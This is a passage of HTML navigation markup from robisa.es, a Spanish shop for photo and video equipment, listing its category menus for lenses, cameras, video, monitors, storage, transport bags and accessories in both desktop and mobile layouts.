                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
